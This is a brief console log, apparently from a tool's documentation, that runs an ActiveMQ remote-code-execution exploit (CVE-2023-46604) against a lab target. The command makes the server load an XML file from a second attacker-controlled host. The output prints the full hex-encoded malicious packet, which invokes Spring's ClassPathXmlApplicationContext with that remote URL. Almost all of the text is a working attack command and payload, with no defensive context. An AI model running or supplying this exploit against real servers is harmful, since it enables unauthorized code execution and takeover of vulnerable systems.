 C:\Users\Sxk-Win10\Desktop\武器扩展工具箱\ActiveMQ\CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ>ActiveMQ-RCE.exe -i 192.168.52.3 -u http://192.168.52.6:8000/poc-dnslog.xml
ActiveMQ-RCE
[*] Target: 192.168.52.3:61616
[*] XML URL: http://192.168.52.6:8000/poc-dnslog.xml
[*] Sending packet: 0000007a1f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e74657874010027687
474703a2f2f3139322e3136382e35322e363a383030302f706f632d646e736c6f672e786d6c